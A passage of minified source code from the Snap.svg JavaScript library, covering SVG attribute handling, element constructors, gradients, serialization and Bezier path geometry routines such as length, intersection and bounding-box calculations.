e.normalize&&e.normalize(),e};n.firstChild;)n.removeChild(n.firstChild);for(var o=r(t);o.firstChild;)n.appendChild(o.firstChild)}e.stop()})(-1),e.on("snap.util.attr.fontSize",s)(-1),e.on("snap.util.attr.font-size",s)(-1),e.on("snap.util.getattr.transform",function(){return e.stop(),this.transform()})(-1),e.on("snap.util.getattr.textpath",function(){return e.stop(),this.textPath})(-1),function(){function n(n){return function(){e.stop();var r=i.doc.defaultView.getComputedStyle(this.node,null).getPropertyValue("marker-"+n);return"none"==r?r:t(i.doc.getElementById(r.match(p)[1]))}}function r(t){return function(n){e.stop();var r="marker"+t.charAt(0).toUpperCase()+t.substring(1);if(""==n||!n)return void(this.node.style[r]="none");if("marker"==n.type){var i=n.node.id;return i||g(n.node,{id:n.id}),void(this.node.style[r]=m(i))}}}e.on("snap.util.getattr.marker-end",n("end"))(-1),e.on("snap.util.getattr.markerEnd",n("end"))(-1),e.on("snap.util.getattr.marker-start",n("start"))(-1),e.on("snap.util.getattr.markerStart",n("start"))(-1),e.on("snap.util.getattr.marker-mid",n("mid"))(-1),e.on("snap.util.getattr.markerMid",n("mid"))(-1),e.on("snap.util.attr.marker-end",r("end"))(-1),e.on("snap.util.attr.markerEnd",r("end"))(-1),e.on("snap.util.attr.marker-start",r("start"))(-1),e.on("snap.util.attr.markerStart",r("start"))(-1),e.on("snap.util.attr.marker-mid",r("mid"))(-1),e.on("snap.util.attr.markerMid",r("mid"))(-1)}(),e.on("snap.util.getattr.r",function(){return"rect"==this.type&&g(this.node,"rx")==g(this.node,"ry")?(e.stop(),g(this.node,"rx")):void 0})(-1),e.on("snap.util.getattr.text",function(){if("text"==this.type||"tspan"==this.type){e.stop();var t=u(this.node);return 1==t.length?t[0]:t}})(-1),e.on("snap.util.getattr.#text",function(){return this.node.textContent})(-1),e.on("snap.util.getattr.viewBox",function(){e.stop();var n=g(this.node,"viewBox");return n?(n=n.split(y),t._.box(+n[0],+n[1],+n[2],+n[3])):void 0})(-1),e.on("snap.util.getattr.points",function(){var t=g(this.node,"points");return e.stop(),t?t.split(y):void 0})(-1),e.on("snap.util.getattr.path",function(){var t=g(this.node,"d");return e.stop(),t})(-1),e.on("snap.util.getattr.class",function(){return this.node.className.baseVal})(-1),e.on("snap.util.getattr.fontSize",l)(-1),e.on("snap.util.getattr.font-size",l)(-1)}),r.plugin(function(t,e){var n=/\S+/g,r=String,i=e.prototype;i.addClass=function(t){var e,i,o,a,s=r(t||"").match(n)||[],u=this.node,l=u.className.baseVal,c=l.match(n)||[];if(s.length){for(e=0;o=s[e++];)i=c.indexOf(o),~i||c.push(o);a=c.join(" "),l!=a&&(u.className.baseVal=a)}return this},i.removeClass=function(t){var e,i,o,a,s=r(t||"").match(n)||[],u=this.node,l=u.className.baseVal,c=l.match(n)||[];if(c.length){for(e=0;o=s[e++];)i=c.indexOf(o),~i&&c.splice(i,1);a=c.join(" "),l!=a&&(u.className.baseVal=a)}return this},i.hasClass=function(t){var e=this.node,r=e.className.baseVal,i=r.match(n)||[];return!!~i.indexOf(t)},i.toggleClass=function(t,e){if(null!=e)return e?this.addClass(t):this.removeClass(t);var r,i,o,a,s=(t||"").match(n)||[],u=this.node,l=u.className.baseVal,c=l.match(n)||[];for(r=0;o=s[r++];)i=c.indexOf(o),~i?c.splice(i,1):c.push(o);return a=c.join(" "),l!=a&&(u.className.baseVal=a),this}}),r.plugin(function(){function t(t){return t}function n(t){return function(e){return+e.toFixed(3)+t}}var r={"+":function(t,e){return t+e},"-":function(t,e){return t-e},"/":function(t,e){return t/e},"*":function(t,e){return t*e}},i=String,o=/[a-z]+$/i,a=/^\s*([+\-\/*])\s*=\s*([\d.eE+\-]+)\s*([^\d\s]+)?\s*$/;e.on("snap.util.attr",function(t){var n=i(t).match(a);if(n){var s=e.nt(),u=s.substring(s.lastIndexOf(".")+1),l=this.attr(u),c={};e.stop();var f=n[3]||"",h=l.match(o),d=r[n[1]];if(h&&h==f?t=d(parseFloat(l),+n[2]):(l=this.asPX(u),t=d(this.asPX(u),this.asPX(u,n[2]+f))),isNaN(l)||isNaN(t))return;c[u]=t,this.attr(c)}})(-10),e.on("snap.util.equal",function(s,u){var l=i(this.attr(s)||""),c=i(u).match(a);if(c){e.stop();var f=c[3]||"",h=l.match(o),d=r[c[1]];return h&&h==f?{from:parseFloat(l),to:d(parseFloat(l),+c[2]),f:n(h)}:(l=this.asPX(s),{from:l,to:d(l,this.asPX(s,c[2]+f)),f:t})}})(-10)}),r.plugin(function(n,r,i,o){var a=i.prototype,s=n.is;a.rect=function(t,e,n,r,i,o){var a;return null==o&&(o=i),s(t,"object")&&"[object Object]"==t?a=t:null!=t&&(a={x:t,y:e,width:n,height:r},null!=i&&(a.rx=i,a.ry=o)),this.el("rect",a)},a.circle=function(t,e,n){var r;return s(t,"object")&&"[object Object]"==t?r=t:null!=t&&(r={cx:t,cy:e,r:n}),this.el("circle",r)};var u=function(){function t(){this.parentNode.removeChild(this)}return function(e,n){var r=o.doc.createElement("img"),i=o.doc.body;r.style.cssText="position:absolute;left:-9999em;top:-9999em",r.onload=function(){n.call(r),r.onload=r.onerror=null,i.removeChild(r)},r.onerror=t,i.appendChild(r),r.src=e}}();a.image=function(t,e,r,i,o){var a=this.el("image");if(s(t,"object")&&"src"in t)a.attr(t);else if(null!=t){var l={"xlink:href":t,preserveAspectRatio:"none"};null!=e&&null!=r&&(l.x=e,l.y=r),null!=i&&null!=o?(l.width=i,l.height=o):u(t,function(){n._.$(a.node,{width:this.offsetWidth,height:this.offsetHeight})}),n._.$(a.node,l)}return a},a.ellipse=function(t,e,n,r){var i;return s(t,"object")&&"[object Object]"==t?i=t:null!=t&&(i={cx:t,cy:e,rx:n,ry:r}),this.el("ellipse",i)},a.path=function(t){var e;return s(t,"object")&&!s(t,"array")?e=t:t&&(e={d:t}),this.el("path",e)},a.group=a.g=function(t){var e=this.el("g");return 1==arguments.length&&t&&!t.type?e.attr(t):arguments.length&&e.add(Array.prototype.slice.call(arguments,0)),e},a.svg=function(t,e,n,r,i,o,a,u){var l={};return s(t,"object")&&null==e?l=t:(null!=t&&(l.x=t),null!=e&&(l.y=e),null!=n&&(l.width=n),null!=r&&(l.height=r),null!=i&&null!=o&&null!=a&&null!=u&&(l.viewBox=[i,o,a,u])),this.el("svg",l)},a.mask=function(t){var e=this.el("mask");return 1==arguments.length&&t&&!t.type?e.attr(t):arguments.length&&e.add(Array.prototype.slice.call(arguments,0)),e},a.ptrn=function(t,e,n,r,i,o,a,u){if(s(t,"object"))var l=t;else l={patternUnits:"userSpaceOnUse"},t&&(l.x=t),e&&(l.y=e),null!=n&&(l.width=n),null!=r&&(l.height=r),l.viewBox=null!=i&&null!=o&&null!=a&&null!=u?[i,o,a,u]:[t||0,e||0,n||0,r||0];return this.el("pattern",l)},a.use=function(t){return null!=t?(t instanceof r&&(t.attr("id")||t.attr({id:n._.id(t)}),t=t.attr("id")),"#"==String(t).charAt()&&(t=t.substring(1)),this.el("use",{"xlink:href":"#"+t})):r.prototype.use.call(this)},a.symbol=function(t,e,n,r){var i={};return null!=t&&null!=e&&null!=n&&null!=r&&(i.viewBox=[t,e,n,r]),this.el("symbol",i)},a.text=function(t,e,n){var r={};return s(t,"object")?r=t:null!=t&&(r={x:t,y:e,text:n||""}),this.el("text",r)},a.line=function(t,e,n,r){var i={};return s(t,"object")?i=t:null!=t&&(i={x1:t,x2:n,y1:e,y2:r}),this.el("line",i)},a.polyline=function(t){arguments.length>1&&(t=Array.prototype.slice.call(arguments,0));var e={};return s(t,"object")&&!s(t,"array")?e=t:null!=t&&(e={points:t}),this.el("polyline",e)},a.polygon=function(t){arguments.length>1&&(t=Array.prototype.slice.call(arguments,0));var e={};return s(t,"object")&&!s(t,"array")?e=t:null!=t&&(e={points:t}),this.el("polygon",e)},function(){function r(){return this.selectAll("stop")}function i(t,e){var r=c("stop"),i={offset:+e+"%"};return t=n.color(t),i["stop-color"]=t.hex,t.opacity<1&&(i["stop-opacity"]=t.opacity),c(r,i),this.node.appendChild(r),this}function o(){if("linearGradient"==this.type){var t=c(this.node,"x1")||0,e=c(this.node,"x2")||1,r=c(this.node,"y1")||0,i=c(this.node,"y2")||0;return n._.box(t,r,math.abs(e-t),math.abs(i-r))}var o=this.node.cx||.5,a=this.node.cy||.5,s=this.node.r||0;return n._.box(o-s,a-s,2*s,2*s)}function s(t,n){function r(t,e){for(var n=(e-f)/(t-h),r=h;t>r;r++)a[r].offset=+(+f+n*(r-h)).toFixed(2);h=t,f=e}var i,o=e("snap.util.grad.parse",null,n).firstDefined();if(!o)return null;o.params.unshift(t),i="l"==o.type.toLowerCase()?u.apply(0,o.params):l.apply(0,o.params),o.type!=o.type.toLowerCase()&&c(i.node,{gradientUnits:"userSpaceOnUse"});var a=o.stops,s=a.length,f=0,h=0;s--;for(var d=0;s>d;d++)"offset"in a[d]&&r(d,a[d].offset);for(a[s].offset=a[s].offset||100,r(s,a[s].offset),d=0;s>=d;d++){var p=a[d];i.addStop(p.color,p.offset)}return i}function u(t,e,a,s,u){var l=n._.make("linearGradient",t);return l.stops=r,l.addStop=i,l.getBBox=o,null!=e&&c(l.node,{x1:e,y1:a,x2:s,y2:u}),l}function l(t,e,a,s,u,l){var f=n._.make("radialGradient",t);return f.stops=r,f.addStop=i,f.getBBox=o,null!=e&&c(f.node,{cx:e,cy:a,r:s}),null!=u&&null!=l&&c(f.node,{fx:u,fy:l}),f}var c=n._.$;a.gradient=function(t){return s(this.defs,t)},a.gradientLinear=function(t,e,n,r){return u(this.defs,t,e,n,r)},a.gradientRadial=function(t,e,n,r,i){return l(this.defs,t,e,n,r,i)},a.toString=function(){var t,e=this.node.ownerDocument,r=e.createDocumentFragment(),i=e.createElement("div"),o=this.node.cloneNode(!0);return r.appendChild(i),i.appendChild(o),n._.$(o,{xmlns:"http://www.w3.org/2000/svg"}),t=i.innerHTML,r.removeChild(r.firstChild),t},a.toDataURL=function(){return t&&t.btoa?"data:image/svg+xml;base64,"+btoa(unescape(encodeURIComponent(this))):void 0},a.clear=function(){for(var t,e=this.node.firstChild;e;)t=e.nextSibling,"defs"!=e.tagName?e.parentNode.removeChild(e):a.clear.call({node:e}),e=t}}()}),r.plugin(function(t,e){function n(t){var e=n.ps=n.ps||{};return e[t]?e[t].sleep=100:e[t]={sleep:100},setTimeout(function(){for(var n in e)e[E](n)&&n!=t&&(e[n].sleep--,!e[n].sleep&&delete e[n])}),e[t]}function r(t,e,n,r){return null==t&&(t=e=n=r=0),null==e&&(e=t.y,n=t.width,r=t.height,t=t.x),{x:t,y:e,width:n,w:n,height:r,h:r,x2:t+n,y2:e+r,cx:t+n/2,cy:e+r/2,r1:G.min(n,r)/2,r2:G.max(n,r)/2,r0:G.sqrt(n*n+r*r)/2,path:S(t,e,n,r),vb:[t,e,n,r].join(" ")}}function i(){return this.join(",").replace(V,"$1")}function o(t){var e=q(t);return e.toString=i,e}function a(t,e,n,r,i,o,a,s,l){return null==l?d(t,e,n,r,i,o,a,s):u(t,e,n,r,i,o,a,s,p(t,e,n,r,i,o,a,s,l))}function s(n,r){function i(t){return+(+t).toFixed(3)}return t._.cacher(function(t,o,s){t instanceof e&&(t=t.attr("d")),t=M(t);for(var l,c,f,h,d,p="",g={},m=0,v=0,y=t.length;y>v;v++){if(f=t[v],"M"==f[0])l=+f[1],c=+f[2];else{if(h=a(l,c,f[1],f[2],f[3],f[4],f[5],f[6]),m+h>o){if(r&&!g.start){if(d=a(l,c,f[1],f[2],f[3],f[4],f[5],f[6],o-m),p+=["C"+i(d.start.x),i(d.start.y),i(d.m.x),i(d.m.y),i(d.x),i(d.y)],s)return p;g.start=p,p=["M"+i(d.x),i(d.y)+"C"+i(d.n.x),i(d.n.y),i(d.end.x),i(d.end.y),i(f[5]),i(f[6])].join(),m+=h,l=+f[5],c=+f[6];continue}if(!n&&!r)return d=a(l,c,f[1],f[2],f[3],f[4],f[5],f[6],o-m)}m+=h,l=+f[5],c=+f[6]}p+=f.shift()+f}return g.end=p,d=n?m:r?g:u(l,c,f[0],f[1],f[2],f[3],f[4],f[5],1)},null,t._.clone)}function u(t,e,n,r,i,o,a,s,u){var l=1-u,c=I(l,3),f=I(l,2),h=u*u,d=h*u,p=c*t+3*f*u*n+3*l*u*u*i+d*a,g=c*e+3*f*u*r+3*l*u*u*o+d*s,m=t+2*u*(n-t)+h*(i-2*n+t),v=e+2*u*(r-e)+h*(o-2*r+e),y=n+2*u*(i-n)+h*(a-2*i+n),x=r+2*u*(o-r)+h*(s-2*o+r),b=l*t+u*n,w=l*e+u*r,S=l*i+u*a,C=l*o+u*s,k=90-180*G.atan2(m-y,v-x)/D;return{x:p,y:g,m:{x:m,y:v},n:{x:y,y:x},start:{x:b,y:w},end:{x:S,y:C},alpha:k}}function l(e,n,i,o,a,s,u,l){t.is(e,"array")||(e=[e,n,i,o,a,s,u,l]);var c=A.apply(null,e);return r(c.min.x,c.min.y,c.max.x-c.min.x,c.max.y-c.min.y)}function c(t,e,n){return e>=t.x&&e<=t.x+t.width&&n>=t.y&&n<=t.y+t.height}function f(t,e){return t=r(t),e=r(e),c(e,t.x,t.y)||c(e,t.x2,t.y)||c(e,t.x,t.y2)||c(e,t.x2,t.y2)||c(t,e.x,e.y)||c(t,e.x2,e.y)||c(t,e.x,e.y2)||c(t,e.x2,e.y2)||(t.x<e.x2&&t.x>e.x||e.x<t.x2&&e.x>t.x)&&(t.y<e.y2&&t.y>e.y||e.y<t.y2&&e.y>t.y)}function h(t,e,n,r,i){var o=-3*e+9*n-9*r+3*i,a=t*o+6*e-12*n+6*r;return t*a-3*e+3*n}function d(t,e,n,r,i,o,a,s,u){null==u&&(u=1),u=u>1?1:0>u?0:u;for(var l=u/2,c=12,f=[-.1252,.1252,-.3678,.3678,-.5873,.5873,-.7699,.7699,-.9041,.9041,-.9816,.9816],d=[.2491,.2491,.2335,.2335,.2032,.2032,.1601,.1601,.1069,.1069,.0472,.0472],p=0,g=0;c>g;g++){var m=l*f[g]+l,v=h(m,t,n,i,a),y=h(m,e,r,o,s),x=v*v+y*y;p+=d[g]*G.sqrt(x)}return l*p}function p(t,e,n,r,i,o,a,s,u){if(!(0>u||d(t,e,n,r,i,o,a,s)<u)){var l,c=1,f=c/2,h=c-f,p=.01;for(l=d(t,e,n,r,i,o,a,s,h);U(l-u)>p;)f/=2,h+=(u>l?1:-1)*f,l=d(t,e,n,r,i,o,a,s,h);return h}}function g(t,e,n,r,i,o,a,s){if(!(z(t,n)<R(i,a)||R(t,n)>z(i,a)||z(e,r)<R(o,s)||R(e,r)>z(o,s))){var u=(t*r-e*n)*(i-a)-(t-n)*(i*s-o*a),l=(t*r-e*n)*(o-s)-(e-r)*(i*s-o*a),c=(t-n)*(o-s)-(e-r)*(i-a);if(c){var f=u/c,h=l/c,d=+f.toFixed(2),p=+h.toFixed(2);if(!(d<+R(t,n).toFixed(2)||d>+z(t,n).toFixed(2)||d<+R(i,a).toFixed(2)||d>+z(i,a).toFixed(2)||p<+R(e,r).toFixed(2)||p>+z(e,r).toFixed(2)||p<+R(o,s).toFixed(2)||p>+z(o,s).toFixed(2)))return{x:f,y:h}}}}function m(t,e,n){var r=l(t),i=l(e);if(!f(r,i))return n?0:[];for(var o=d.apply(0,t),a=d.apply(0,e),s=~~(o/8),c=~~(a/8),h=[],p=[],m={},v=n?0:[],y=0;s+1>y;y++){var x=u.apply(0,t.concat(y/s));h.push({x:x.x,y:x.y,t:y/s})}for(y=0;c+1>y;y++)x=u.apply(0,e.concat(y/c)),p.push({x:x.x,y:x.y,t:y/c});for(y=0;s>y;y++)for(var b=0;c>b;b++){var w=h[y],S=h[y+1],C=p[b],k=p[b+1],_=U(S.x-w.x)<.001?"y":"x",T=U(k.x-C.x)<.001?"y":"x",B=g(w.x,w.y,S.x,S.y,C.x,C.y,k.x,k.y);if(B){if(m[B.x.toFixed(4)]==B.y.toFixed(4))continue;m[B.x.toFixed(4)]=B.y.toFixed(4);var F=w.t+U((B[_]-w[_])/(S[_]-w[_]))*(S.t-w.t),A=C.t+U((B[T]-C[T])/(k[T]-C[T]))*(k.t-C.t);F>=0&&1>=F&&A>=0&&1>=A&&(n?v++:v.push({x:B.x,y:B.y,t1:F,t2:A}))}}return v}function v(t,e){return x(t,e)}function y(t,e){return x(t,e,1)}function x(t,e,n){t=M(t),e=M(e);for(var r,i,o,a,s,u,l,c,f,h,d=n?0:[],p=0,g=t.length;g>p;p++){var v=t[p];if("M"==v[0])r=s=v[1],i=u=v[2];else{"C"==v[0]?(f=[r,i].concat(v.slice(1)),r=f[6],i=f[7]):(f=[r,i,r,i,s,u,s,u],r=s,i=u);for(var y=0,x=e.length;x>y;y++){var b=e[y];if("M"==b[0])o=l=b[1],a=c=b[2];else{"C"==b[0]?(h=[o,a].concat(b.slice(1)),o=h[6],a=h[7]):(h=[o,a,o,a,l,c,l,c],o=l,a=c);var w=m(f,h,n);if(n)d+=w;else{for(var S=0,C=w.length;C>S;S++)w[S].segment1=p,w[S].segment2=y,w[S].bez1=f,w[S].bez2=h;d=d.concat(w)}}}}}return d}function b(t,e,n){var r=w(t);return c(r,e,n)&&x(t,[["M",e,n],["H",r.x2+10]],1)%2==1}function w(t){var e=n(t);if(e.bbox)return q(e.bbox);if(!t)return r();t=M(t);for(var i,o=0,a=0,s=[],u=[],l=0,c=t.length;c>l;l++)if(i=t[l],"M"==i[0])o=i[1],a=i[2],s.push(o),u.push(a);else{var f=A(o,a,i[1],i[2],i[3],i[4],i[5],i[6]);s=s.concat(f.min.x,f.max.x),u=u.concat(f.min.y,f.max.y),o=i[5],a=i[6]}var h=R.apply(0,s),d=R.apply(0,u),p=z.apply(0,s),g=z.apply(0,u),m=r(h,d,p-h,g-d);return e.bbox=q(m),m}function S(t,e,n,r,o){if(o)return[["M",+t+ +o,e],["l",n-2*o,0],["a",o,o,0,0,1,o,o],["l",0,r-2*o],["a",o,o,0,0,1,-o,o],["l",2*o-n,0],["a",o,o,0,0,1,-o,-o],["l",0,2*o-r],["a",o,o,0,0,1,o,-o],["z"]];var a=[["M",t,e],["l",n,0],["l",0,r],["l",-n,0],["z"]];return a.toString=i,a}function C(t,e,n,r,o){if(null==o&&null==r&&(r=n),t=+t,e=+e,n=+n,r=+r,null!=o)var a=Math.PI/180,s=t+n*Math.cos(-r*a),u=t+n*Math.cos(-o*a),l=e+n*Math.sin(-r*a),c=e+n*Math.sin(-o*a),f=[["M",s,l],["A",n,n,0,+(o-r>180),0,u,c]];else f=[["M",t,e],["m",0,-r],["a",n,r,0,1,1,0,2*r],["a",n,r,0,1,1,0,-2*r],["z"]];return f.toString=i,f}function k(e){var r=n(e),a=String.prototype.toLowerCase;if(r.rel)return o(r.rel);t.is(e,"array")&&t.is(e&&e[0],"array")||(e=t.parsePathString(e));var s=[],u=0,l=0,c=0,f=0,h=0;"M"==e[0][0]&&(u=e[0][1],l=e[0][2],c=u,f=l,h++,s.push(["M",u,l]));for(var d=h,p=e.length;p>d;d++){var g=s[d]=[],m=e[d];if(m[0]!=a.call(m[0]))switch(g[0]=a.call(m[0]),g[0]){case"a":g[1]=m[1],g[2]=m[2],g[3]=m[3],g[4]=m[4],g[5]=m[5],g[6]=+(m[6]-u).toFixed(3),g[7]=+(m[7]-l).toFixed(3);break;case"v":g[1]=+(m[1]-l).toFixed(3);break;case"m":c=m[1],f=m[2];default:for(var v=1,y=m.length;y>v;v++)g[v]=+(m[v]-(v%2?u:l)).toFixed(3)}else{g=s[d]=[],"m"==m[0]&&(c=m[1]+u,f=m[2]+l);for(var x=0,b=m.length;b>x;x++)s[d][x]=m[x]}var w=s[d].length;switch(s[d][0]){case"z":u=c,l=f;break;case"h":u+=+s[d][w-1];break;case"v":l+=+s[d][w-1];break;default:u+=+s[d][w-2],l+=+s[d][w-1]}}return s.toString=i,r.rel=o(s),s}function _(e){var r=n(e);if(r.abs)return o(r.abs);if(L(e,"array")&&L(e&&e[0],"array")||(e=t.parsePathString(e)),!e||!e.length)return[["M",0,0]];var a,s=[],u=0,l=0,c=0,f=0,h=0;"M"==e[0][0]&&(u=+e[0][1],l=+e[0][2],c=u,f=l,h++,s[0]=["M",u,l]);for(var d,p,g=3==e.length&&"M"==e[0][0]&&"R"==e[1][0].toUpperCase()&&"Z"==e[2][0].toUpperCase(),m=h,v=e.length;v>m;m++){if(s.push(d=[]),p=e[m],a=p[0],a!=a.toUpperCase())switch(d[0]=a.toUpperCase(),d[0]){case"A":d[1]=p[1],d[2]=p[2],d[3]=p[3],d[4]=p[4],d[5]=p[5],d[6]=+p[6]+u,d[7]=+p[7]+l;break;case"V":d[1]=+p[1]+l;break;case"H":d[1]=+p[1]+u;break;case"R":for(var y=[u,l].concat(p.slice(1)),x=2,b=y.length;b>x;x++)y[x]=+y[x]+u,y[++x]=+y[x]+l;s.pop(),s=s.concat(j(y,g));break;case"O":s.pop(),y=C(u,l,p[1],p[2]),y.push(y[0]),s=s.concat(y);break;case"U":s.pop(),s=s.concat(C(u,l,p[1],p[2],p[3])),d=["U"].concat(s[s.length-1].slice(-2));break;case"M":c=+p[1]+u,f=+p[2]+l;default:for(x=1,b=p.length;b>x;x++)d[x]=+p[x]+(x%2?u:l)}else if("R"==a)y=[u,l].concat(p.slice(1)),s.pop(),s=s.concat(j(y,g)),d=["R"].concat(p.slice(-2));else if("O"==a)s.pop(),y=C(u,l,p[1],p[2]),y.push(y[0]),s=s.concat(y);else if("U"==a)s.pop(),s=s.concat(C(u,l,p[1],p[2],p[3])),d=["U"].concat(s[s.length-1].slice(-2));else for(var w=0,S=p.length;S>w;w++)d[w]=p[w];if(a=a.toUpperCase(),"O"!=a)switch(d[0]){case"Z":u=+c,l=+f;break;case"H":u=d[1];break;case"V":l=d[1];break;case"M":c=d[d.length-2],f=d[d.length-1];default:u=d[d.length-2],l=d[d.length-1]}}return s.toString=i,r.abs=o(s),s}function T(t,e,n,r){return[t,e,n,r,n,r]}function B(t,e,n,r,i,o){var a=1/3,s=2/3;return[a*t+s*n,a*e+s*r,a*i+s*n,a*o+s*r,i,o]}function F(e,n,r,i,o,a,s,u,l,c){var f,h=120*D/180,d=D/180*(+o||0),p=[],g=t._.cacher(function(t,e,n){var r=t*G.cos(n)-e*G.sin(n),i=t*G.sin(n)+e*G.cos(n);return{x:r,y:i}});if(c)k=c[0],_=c[1],S=c[2],C=c[3];else{f=g(e,n,-d),e=f.x,n=f.y,f=g(u,l,-d),u=f.x,l=f.y;var m=(G.cos(D/180*o),G.sin(D/180*o),(e-u)/2),v=(n-l)/2,y=m*m/(r*r)+v*v/(i*i);y>1&&(y=G.sqrt(y),r=y*r,i=y*i);var x=r*r,b=i*i,w=(a==s?-1:1)*G.sqrt(U((x*b-x*v*v-b*m*m)/(x*v*v+b*m*m))),S=w*r*v/i+(e+u)/2,C=w*-i*m/r+(n+l)/2,k=G.asin(((n-C)/i).toFixed(9)),_=G.asin(((l-C)/i).toFixed(9));k=S>e?D-k:k,_=S>u?D-_:_,0>k&&(k=2*D+k),0>_&&(_=2*D+_),s&&k>_&&(k-=2*D),!s&&_>k&&(_-=2*D)}var T=_-k;if(U(T)>h){var B=_,A=u,M=l;_=k+h*(s&&_>k?1:-1),u=S+r*G.cos(_),l=C+i*G.sin(_),p=F(u,l,r,i,o,0,s,A,M,[_,B,S,C])}T=_-k;var N=G.cos(k),j=G.sin(k),P=G.cos(_),L=G.sin(_),q=G.tan(T/4),E=4/3*r*q,V=4/3*i*q,O=[e,n],R=[e+E*j,n-V*N],z=[u+E*L,l-V*P],I=[u,l];if(R[0]=2*O[0]-R[0],R[1]=2*O[1]-R[1],c)return[R,z,I].concat(p);p=[R,z,I].concat(p).join().split(",");for(var X=[],$=0,H=p.length;H>$;$++)X[$]=$%2?g(p[$-1],p[$],d).y:g(p[$],p[$+1],d).x;return X}function A(t,e,n,r,i,o,a,s){for(var u,l,c,f,h,d,p,g,m=[],v=[[],[]],y=0;2>y;++y)if(0==y?(l=6*t-12*n+6*i,u=-3*t+9*n-9*i+3*a,c=3*n-3*t):(l=6*e-12*r+6*o,u=-3*e+9*r-9*o+3*s,c=3*r-3*e),U(u)<1e-12){if(U(l)<1e-12)continue;f=-c/l,f>0&&1>f&&m.push(f)}else p=l*l-4*c*u,g=G.sqrt(p),0>p||(h=(-l+g)/(2*u),h>0&&1>h&&m.push(h),d=(-l-g)/(2*u),d>0&&1>d&&m.push(d));for(var x,b=m.length,w=b;b--;)f=m[b],x=1-f,v[0][b]=x*x*x*t+3*x*x*f*n+3*x*f*f*i+f*f*f*a,v[1][b]=x*x*x*e+3*x*x*f*r+3*x*f*f*o+f*f*f*s;return v[0][w]=t,v[1][w]=e,v[0][w+1]=a,v[1][w+1]=s,v[0].length=v[1].length=w+2,{min:{x:R.apply(0,v[0]),y:R.apply(0,v[1])},max:{x:z.apply(0,v[0]),y:z.apply(0,v[1])}}}function M(t,e){var r=!e&&n(t);if(!e&&r.curve)return o(r.curve);for(var i=_(t),a=e&&_(e),s={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},u={x:0,y:0,bx:0,by:0,X:0,Y:0,qx:null,qy:null},l=(function(t,e,n){var r,i;if(!t)return["C",e.x,e.y,e.x,e.y,e.x,e.y];switch(!(t[0]in{T:1,Q:1})&&(e.qx=e.qy=null),t[0]){case"M":e.X=t[1],e.Y=t[2];break;case"A":t=["C"].concat(F.apply(0,[e.x,e.y].concat(t.slice(1))));break;case"S":"C"==n||"S"==n?(r=2*e.x-e.bx,i=2*e.y-e.by):(r=e.x,i=e.y),t=["C",r,i].concat(t.slice(1));break;case"T":"Q"==n||"T"==n?(e.qx=2*e.x-e.qx,e.qy=2*e.y-e.qy):(e.qx=e.x,e.qy=e.y),t=["C"].concat(B(e.x,e.y,e.qx,e.qy,t[1],t[2]));break;case"Q":e.qx=t[1],e.qy=t[2],t=["C"].concat(B(e.x,e.y,t[1],t[2],t[3],t[4]));break;case"L":t=["C"].concat(T(e.x,e.y,t[1],t[2]));break;case"H":t=["C"].concat(T(e.x,e.y,t[1],e.y));break;case"V":t=["C"].concat(T(e.x,e.y,e.x,t[1]));break;case"Z":t=["C"].concat(T(e.x,e.y,e.X,e.Y))}return t}),c=function(t,e){if(t[e].length>7){t[e].shift();for(var n=t[e];n.length;)h[e]="A",a&&(d[e]="A"),t.splice(e++,0,["C"].concat(n.splice(0,6)));t.splice(e,1),v=z(i.length,a&&a.length||0)}},f=function(t,e,n,r,o){t&&e&&"M"==t[o][0]&&"M"!=e[o][0]&&(e.splice(o,0,["M",r.x,r.y]),n.bx=0,n.by=0,n.x=t[o][1],n.y=t[o][2],v=z(i.length,a&&a.length||0))},h=[],d=[],p="",g="",m=0,v=z(i.length,a&&a.length||0);v>m;m++){i[m]&&(p=i[m][0]),"C"!=p&&(h[m]=p,m&&(g=h[m-1])),i[m]=l(i[m],s,g),"A"!=h[m]&&"C"==p&&(h[m]="C"),c(i,m),a&&(a[m]&&(p=a[m][0]),"C"!=p&&(d[m]=p,m&&(g=d[m-1])),a[m]=l(a[m],u,g),"A"!=d[m]&&"C"==p&&(d[m]="C"),c(a,m)),f(i,a,s,u,m),f(a,i,u,s,m);var y=i[m],x=a&&a[m],b=y.length,w=a&&x.length;s.x=y[b-2],s.y=y[b-1],s.bx=O(y[b-4])||s.x,s.by=O(y[b-3])||s.y,u.bx=a&&(O(x[w-4])||u.x),u.by=a&&(O(x[w-3])||u.y),u.x=a&&x[w-2],u.y=a&&x[w-1]}return a||(r.curve=o(i)),a?[i,a]:i}function N(t,e){if(!e)return t;var n,r,i,o,a,s,u;for(t=M(t),i=0,a=t.length;a>i;i++)for(u=t[i],o=1,s=u.length;s>o;o+=2)n=e.x(u[o],u[o+1]),r=e.y(u[o],u[o+1]),u[o]=n,u[o+1]=r;return t}function j(t,e){for(var n=[],r=0,i=t.length;i-2*!e>r;r+=2){var o=[{x:+t[r-2],y:+t[r-1]},{x:+t[r],y:+t[r+1]},{x:+t[r+2],y:+t[r+3]},{x:+t[r+4],y:+t[r+5]}];e?r?i-4==r?o[3]={x:+t[0],y:+t[1]}:i-2==r&&(o[2]={x:+t[0],y:+t[1]},o[3]={x:+t[2],y:+t[3]}):o[0]={x:+t[i-2],y:+t[i-1]}:i-4==r?o[3]=o[2]:r||(o[0]={x:+t[r],y:+t[r+1]}),n.push(["C",(-o[0].x+6*o[1].x+o[2].x)/6,(-o[0].y+6*o[1].y+o[2].y)/6,(o[1].x+6*o[2].x-o[3].x)/6,(o[1].y+6*o[2].y-o[3].y)/6,o[2].x,o[2].y])}return n}var P=e.prototype,L=t.is,q=t._.clone,E="hasOwnProperty",V=/,?([a-z]),?/gi,O=parseFloat,G=Math,D=G.PI,R=G.min,z=G.max,I=G.pow,U=G.abs,X=s(1),$=s(),H=s(0,1),Y=t._unit2px,W={path:function(t){return t.attr("path")},circle:function(t){var e=Y(t);return C(e.cx,e.cy,e.r)},ellipse:function(t){var e=Y(t);return C(e.cx||0,e.cy||0,e.rx,e.ry)},rect:function(t){var e=Y(t);return S(e.x||0,e.y||0,e.width,e.height,e.rx,e.ry)},image:function(t){var e=Y(t);return S(e.x||0,e.y||0,e.width,e.height)},line:function(t){return"M"+[t.attr("x1")||0,t.attr("y1")||0,t.attr("x2"),t.attr("y2")]},polyline:function(t){return"M"+t.attr("points")},polygon:function(t){return"M"+t.attr("points")+"z"},deflt:function(t){var e=t.node.getBBox();return S(e.x,e.y,e.width,e.height)}};t.path=n,t.path.getTotalLength=X,t.path.getPointAtLength=$,t.path.getSubpath=function(t,e,n){if(this.getTotalLength(t)-n<1e-6)return H(t,e).end;var r=H(t,n,1);return e?H(r,e).end:r},P.getTotalLength=function(){return 